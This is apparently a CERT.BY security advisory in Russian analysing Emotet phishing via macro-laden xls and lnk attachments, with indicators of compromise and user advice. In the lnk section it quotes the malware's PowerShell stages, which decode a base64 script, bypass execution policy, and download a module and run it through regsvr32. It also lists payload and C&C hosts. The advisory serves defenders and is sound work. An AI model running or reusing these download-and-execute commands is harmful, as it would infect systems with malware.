Начиная с 2022 года сотрудники CERT наблюдают активность инфраструктуры, ранее используемой ботнетом Emotet.

Основным способом распространения так же остался фишинг с вредоносным вложением (T1566.001). Для рассылки, как правило, используются скомпрометированные почтовые ящики. Заражение происходит через запуск пользователем вредоносного файла (T1204.002).

Выявлено два основных типа рассылаемых файлов:

- вредоносный xls файл, содержащий макрос;

- вредоносный lnk файл, содержащий команду запуска powershell с закодированным в base64 скриптом.

Анализ вредоносного xls файла



Макрос запускается сразу после открытия файла на первом листе. Как правило, содержимое документа не отличается и призывает пользователя отключить защищенный режим просмотра и разрешить выполнение макроса.



Исполняемый код макроса скачивает основную нагрузку с удаленного сервера. Ответ от удаленного сервера представляет из себя вредоносную библиотеку, содержащую интерфейсы для регистрации в подсистеме OLE (оbject linking and embedding). Основной вредоносный код запускается через системную утилиту regsvr32.exe. Макрос сохраняет библиотеку на одну директорию выше места запуска.

После первого запуска вредоносная библиотека сохраняет себя по двум основным путям, в зависимости от привилегий:

- C:\Users\<user>\AppData\Local\<Random_name>\<random_name>.dll

- C:\Windows\System32\<Random_name>\<random_name>.dll

Некоторые версии вредоносных xls файлов могут содержать несколько доменов. В этом случае код макроса перебирает домены, пока не будет получен ответ хотя бы от одного из них.

Анализ вредоносного lnk файла



Файл распространяется в запароленном архиве, пароль от архива указывается в письме.

Вредоносный lnk файл ссылается на powershell.exe или на cmd.exe исполняемый файл, которому через параметры передается вредоносный код.



Вредоносный ps1 скрипт, первого уровня, имеет следующий вид:

powershell.exe -command Out-String -InputObject "Form.lnk <many space>" | Out-Null; [System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('JFByb2<base64 text>gfX0=')) > "%tmp%\ezMgZunnfF.ps1" ; powershell -executionpolicy bypass -file "%tmp%\ezMgZunnfF.ps1"; Remove-Item "%tmp%\ezMgZunnfF.ps1"А раскодированный вредоносный ps1 скрипт второго уровня представляет цикл по доменам с отправкой запроса, записи модуля на диск и его запуска.



$ProgressPreference="SilentlyContinue";$links=("domain_lists");foreach ($u in $links) {try {IWR $u -OutFile $env:TEMP/LqwxbPrZJz.LMo;Regsvr32.exe $env:TEMP/LqwxbPrZJz.LMo;break} catch { }}uВредоносный модуль сохраняется в директорию temp пользователя, от имени которого запущен вредоносный lnk файл. Имя модуля и расширение изменяется от рассылки к рассылке, как правило, имеет следующий вид:

C:\Users\<user>\AppData\Local\Temp\<Random_name>.<Random_Extention>Приоритетным способом коммуникации вредоносной файла с управляющим сервером является отправка HTTPS запросов на управляющий сервер со случайными значениями url и cookie в запросе, а также отправка запроса по ip-адресу управляющего сервера без использования доменных имен.

Пример запроса на управляющий сервер:

GET /VcwGuMTLBwpGbLnGcLlyTihJGuMSOacZI HTTP/1.1

Cookie: lVsOGQhLQxdc=64pNzVhK5K1zzHG2XqrIPk9+BoiP6gpIkzLGBj0405WbjR3SDuwJHNBRIQVlC16c5KfF2QpK9TVKZIHkq2fpoXoeMT8c9kiIv6V6XdAgfamTEcjx4DJMJ913U3jE1E16HX7fMSYKlQcrH0mM8tQPPRfqNNNAAgS2Og6ayk8AMlKhKK+Aw1gxnz5EILwv/3LHX06gyzR/n0

wL8QEV1Hg96nqiCekpWbEDURNVUFafL7A+DA39A7TvsshBUZAEANb0FDobgDG6mZlZmuDeDuMg5EUl0PYjWNiLqeosnSHijKh/te9N3Kg5THGUytlV0KuzdD8Iz4q5SL6FWuc/et+dAZygZWkGfQ4S/3ZH2lZ4E5qWt57yN8NFXGw=

Host: 216.158.226.206

Connection: Keep-Alive

Cache-Control: no-cacheСписок управляющих серверов инициализируется при каждом запуске и содержит не более 20 ip-адресов.

Список признаков:

Хэш-суммы (SHA1) найденных вредоносных библиотек:

- 129fe5150648aded477b4de9be56518734e3ee2a

- 1bb207b4b3141e1b5d3e22055e1dc16a22704db5

- 1d93820c46c97bf05817b18caa11aa24c4918e20

- 1f6ac379143756beb3f9b70fb6f2d3954425f5f9

- 1f7ea10e0556e272ce10d560a80bc9f532bfc37b

- 21ba3dfb8aa182350cd3ea7cafb216dfb569ef0c

- 22ed6600c3002d331c95b2d238886ef7d2c5fe35

- 2d9e8097a2f37768627a4f5d3114e4aafed857aa

- 34f5d305d08d69f6c94fb58593967233a35d0cfe

- 371479fc1f022b17cbbd80082f08a7c954ee11c1

- 3d9043d748d332207156eeb93487e4d58cff863b

- 5878dea0d83d41993c15aaa1171af675811eadb6

- 670640a4778beb9fdfa14a2ae90e4699da4e401b

- 672d5acd6e17033410666dfdd22c5f3126fcd4c6

- 6aafb775a20f018771dd7a9a3491a7d24d5d55c5

- 728158a41a86c36c607662b6dac5053dcfc3f958

- 7b40ccf2067f1afb385678b1482a705cd7a42077

- 82b6191d8e40effc116e78163b4eda7390a820d6

- 96a6dccd0d17988177ae47e1f35b21cd48a0a1b8

- 9e7fcb0208117ced45fc703514438fddb9b86dec

- a8c9db5f7b0b0b9b3a7bbbb548b5baca8862ae56

- acb1e5f570c64ad70b3248043641f4a0de4bc783

- b6fbfab79e9de7b81e692149e8059113169ac374

- cbab39fb85d36f3c43bebcdd2b3f4c2c1fed9568

- dccb6bb54dfc90dc9aaecf22673dc3a3a12cceb4

- de3dd986ebc933637e6692bfaf59d89fbe587003

- dfadd1620d89b3359eefa9e3b52fa853d1e0c7ab

Адреса серверов на которых размещена нагрузка

Для xls

- 104[.]156.58.29 bascoysonido.com[.]ar

- 167[.]86.113.96 basnetbd[.]com

- 112[.]213.89.130 bdtin[.]com

- 192[.]254.239.248 easiercommunications[.]com

- 192[.]162.70.139 ftp.yuecmr[.]org

- 148[.]163.121.26 fullplateconsulting[.]com

- 42[.]117.5.36 gxthanhtam[.]com

- 216[.]27.29.9 hullsite[.]com

- 66[.]96.132.61 interstatephoto[.]com

- 185[.]86.13.242 kuluckaci[.]com

- 185[.]94.235.58 macssolutions.co[.]uk

- 103[.]133.214.149 mcapublicschool[.]com

- 103[.]195.4.8 microlent[.]com

- 211[.]149.139.157 moorworld[.]com

- 103[.]183.7.2 mpmhino[.]com

- 93[.]191.156.92 wolffram[.]dk

- 89[.]163.146.219 www.birebiregitim[.]net

- 198[.]1.115.147 www.ergbox[.]com

- 65[.]99.252.179 www.itesmeitic[.]com

- 178[.]238.236.240 www.zvdesign[.]info

- 108[.]60.15.64 zacharywythe[.]com

- 103[.]124.92.232 zktecovn[.]com

- 82[.]98.191.90 zonainformatica[.]es

- 94[.]182.186.124 www.dl5.zahra-media[.]ir

- 216[.]59.16.6 identidadenaweb.com[.]br

- 103[.]26.40.76 www.flash-inc[.]com

- 144[.]76.29.86 dl.choobingroup[.]ir

- 213[.]206.236.149 ict-qs[.]nl

- 179[.]43.117.122 www.cesasin.com[.]ar

Для lnk

- 103[.]251.221.34 mymicrogreen.mightcode[.]com

- 103[.]26.40.76 www.flash-inc[.]com

- 103[.]89.5.69 mandom.co[.]id

- 112[.]175.184.78 ncia.dothome.co[.]kr

- 112[.]175.184.83 onepieceark.dothome.co[.]kr

- 116[.]203.144.20 2a01[:]4f8:c0c:e289::1 msndesign[.]nl

- 121[.]36.207.120 dwwmaster[.]com

- 128[.]199.252.32 masyuk[.]com

- 135[.]181.127.65 itnbg[.]com

- 144[.]76.29.86 dl.choobingroup[.]ir

- 150[.]60.237.127 digitalkitchen[.]jp

- 150[.]60.70.183 benribuy[.]com

- 151[.]139.128.10 cipro[.]mx

- 157[.]7.107.46 yamada-shoshi.main[.]jp

- 163[.]172.100.17 papillonweb[.]fr

- 166[.]62.28.147 focusmedica[.]in

- 167[.]114.221.140 morel2.gotchahosting[.]com

- 173[.]249.29.54 2a02[:]c207:1:3259:1::1 minka.com[.]mx

- 173[.]82.7.60 7gallery[.]com

- 179[.]43.117.122 www.cesasin.com[.]ar

- 185[.]103.96.246 martingrant[.]com

- 185[.]104.29.132 2a06[:]2ec0:1::148 www.garagewestrotterdam[.]nl

- 185[.]163.200.11 baudesign[.]ge

- 185[.]163.200.34 www.geowf[.]ge

- 185[.]20.205.16 lekarkivet[.]se

- 185[.]220.174.134 2a06[:]2ec0:ded1:1:0:8:9835:2 ikbenpink[.]be

- 185[.]230.63.171 185[.]230.63.107 185.230.63.186 aegiscapcorp[.]com

- 185[.]231.200.230 www.jackholland[.]eu

- 185[.]232.250.84 2a00[:]9b60:1:0:1c00:c5ff:fe00:664 masterflix[.]com

- 185[.]33.233.21 puntamimarlik.com[.]tr

- 185[.]50.45.69 orquestamedia[.]com

- 185[.]6.139.20 perfectguard[.]hu

- 185[.]82.22.193 piffl[.]com

- 188[.]130.7.154 redmag-dz[.]com

- 188[.]132.217.108 ocalogullari[.]com

- 190[.]57.236.55 clubmanager.net[.]ar

- 191[.]252.132.135 www.nextcampolargo.com[.]br

- 192[.]124.249.62 thomasmanton[.]com

- 192[.]254.164.155 colegiounamuno[.]es

- 195[.]154.231.230 creemo[.]pl

- 200[.]58.112.120 2800[:]6c0:2::162 www.gerontogeriatria[.]org

- 202[.]65.145.148 gccon[.]in

- 204[.]93.163.124 moaprints[.]com

- 208[.]67.23.91 irishcarsagadir[.]net

- 210[.]211.108.148 tiemvangngoctham[.]com

- 211[.]149.139.157 moorworld[.]com

- 211[.]172.241.52 nycom.narasoft[.]com

- 213[.]206.236.149 ict-qs[.]nl

- 216[.]59.16.6 identidadenaweb.com[.]br

- 219[.]118.65.22 gakudou[.]com

- 223[.]197.136.236 demo34.ckg[.]hk

- 31[.]170.160.89 2a02[:]4780:1:571:0:33cf:a4d0:2 lemoncine[.]com

- 35[.]214.243.115 images.lolapix[.]com

- 37[.]187.156.46 cmentarz.5v[.]pl

- 43[.]229.78.96 nakharinitwebhosting[.]com

- 45[.]56.118.118 giasotti[.]com

- 46[.]105.253.30 akiba-travel[.]com

- 50[.]116.112.167 e5web.com[.]br

- 51[.]222.22.0 192.95.2.230 cipro[.]mx

- 51[.]255.64.77 www.nomatenalmono[.]org

- 5[.]178.70.185 2a00[:]1ca8:1b:200::185 assemblylogica[.]nl

- 61[.]93.197.62 hkwindsacademy.synology[.]me

- 62[.]209.128.119 medreg[.]uz

- 64[.]227.108.223 kupondigital.stormapp[.]in

- 65[.]175.100.198 firestartersports[.]com

- 66[.]84.29.27 picsmaker[.]com

- 66[.]96.147.96 wanderlustphtravel[.]com

- 66[.]97.40.172 ciencias-exactas.com[.]ar

- 67[.]222.30.110 mmmtacospdx[.]com

- 67[.]227.226.240 towardsun[.]net

- 74[.]208.137.251 icscompany.com[.]mx

- 75[.]119.206.122 invisible-hush[.]org

- 77[.]105.36.156 filmmogzivota[.]rs

- 81[.]88.52.192 plresende[.]com

- 85[.]214.195.12 2a01[:]238:42c8:6000:9b77:fd1f:72d3:207 farschid[.]de

- 85[.]214.219.112 www.olafs-radladen[.]de

- 87[.]236.210.161 imenikala[.]com

- 88[.]214.28.137 2a09[:]8b00:300:8::10 www.ijsclub-de-volharding[.]nl

- 91[.]142.254.126 reza-khalaj[.]com

- 91[.]189.41.173 kustens[.]com

- 91[.]223.69.10 www.olsav[.]sk

- 91[.]239.207.24 gla[.]ge

- 93[.]187.221.196 www.jprarts[.]com

- 93[.]191.156.119 minimii[.]com

- 93[.]191.156.180 isblokken[.]dk

- 93[.]191.156.77 martyr[.]dk

- 94[.]138.200.30 ogenhukuk[.]com

- 94[.]177.48.37 ilriparatutto[.]eu

- 94[.]182.186.124 www.dl5.zahra-media[.]ir

- 94[.]231.106.8 jimdurain[.]dk

- 95[.]173.103.70 ho280319001.hogibo[.]net

- 95[.]211.113.12 damiris[.]ro

- 95[.]216.27.211 ipcity[.]gr

Список выявленных ip-адресов C&C:

- 189[.]126.111.200

- 164[.]68.99.3

- 206[.]189.28.199

- 167[.]99.115.35

- 185[.]8.212.130

- 185[.]4.135.165

- 197[.]242.150.244

- 183[.]111.227.137

- 51[.]91.76.89

- 50[.]30.40.196

- 138[.]201.142.73

- 159[.]65.88.10

- 5[.]9.116.246

- 51[.]91.7.5

- 91[.]207.28.33

- 160[.]16.142.56

- 212[.]24.98.99

- 167[.]172.253.162

- 104[.]168.154.79

- 185[.]157.82.211

- 101[.]50.0.91

- 212[.]237.17.99

- 166[.]62.28.147

- 209[.]126.98.206

- 94[.]23.45.86

- 79[.]143.187.147

- 45[.]176.232.125

- 192[.]99.251.50

- 192[.]252.144.38

- 189[.]232.46.161

- 185[.]216.113.92

- 176[.]56.128.118

- 159[.]8.59.82

- 159[.]8.59.8

- 138[.]197.109.175

- 119[.]193.124.41

- 45[.]235.8.30

- 1[.]234.2.232

- 176[.]104.106.96

- 149[.]56.131.28

- 103[.]70.28.102

- 173[.]212.193.249

- 27[.]54.89.58

- 134[.]122.66.193

- 107[.]182.225.142

- 82[.]165.152.127

- 72[.]15.201.15

- 153[.]126.146.25

- 1[.]234.21.73

- 151[.]106.112.196

- 172[.]104.251.154

- 103[.]75.201.2

- 103[.]43.46.182

- 134[.]195.212.50

- 190[.]57.236.55

- 121[.]36.207.120

- 50[.]116.112.167

- 173[.]82.7.60

В связи со всем вышеперечисленным рекомендуем придерживаться следующих правил:

- Остерегайтесь любых электронных писем, пытающихся заставить Вас открывать вложения или переходить по ссылкам.

- Обращайте внимание на письма, отправителями которых являются лица или организации, от которых Вы обычно не получаете письма Будьте осторожны с электронными письмами организаций, с которыми вы регулярно общаетесь.

- Рекомендуем провести проверку информационных систем и персональных компьютеров на наличие вышеуказанных признаков. А также следовать нашим рекомендациям.

При обнаружении, просим сообщить на support@cert.by.

Национальный центр реагирования на компьютерные инциденты (CERT.BY) благодарит за взаимодействие контактных лиц и оперативное предоставление информации!!!

Для удобства и своевременного оповещения о новостях подписывайтесь на нас в социальных сетях: